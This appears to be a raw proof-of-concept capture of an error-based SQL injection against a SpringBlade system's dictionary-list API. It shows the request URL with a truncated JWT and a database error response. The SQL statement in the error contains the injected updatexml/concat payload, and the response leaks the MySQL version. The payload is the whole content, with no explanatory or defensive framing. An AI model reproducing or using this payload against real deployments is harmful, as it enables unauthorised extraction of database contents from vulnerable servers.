 localhost:1888/api/blade-system/dict/list?blade-auth=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzUxMiJ9.eyJpc3MiOiJpc3N1c2VyIiwiYXVkIjoiYXVkaWVuY2UiLCJ0ZW5hbnRfaWQiOiIwMDAwMDAiLCJyb2xlX25...
bi
{
code: 500,
success: false,
data: { },
msg: "
### Error querying database.  Cause: java.sql.SQLException: XPATH syntax error: '~8.0.34~'
### The error may exist in org/springblade/system/mapper/DictMapper.java (best guess)
### The error may involve defaultParameterMap
### The error occurred while setting parameters
### SQL: SELECT id, parent_id, code, dict_key, dict_value, sort, remark, is_deleted FROM blade_dict WHERE is_deleted = 0 AND (updatexml(1, concat(0x7e, version(), 0x7e), 1) LIKE ?) ORDER BY sort ASC
### Cause: java.sql.SQLException: XPATH syntax error: '~8.0.34~'
; uncategorized SQLException; SQL state [HY000]; error code [1105]; XPATH syntax error: '~8.0.34~'; nested exception is java.sql.SQLException: XPATH syntax error: '~8.0.34~'"
}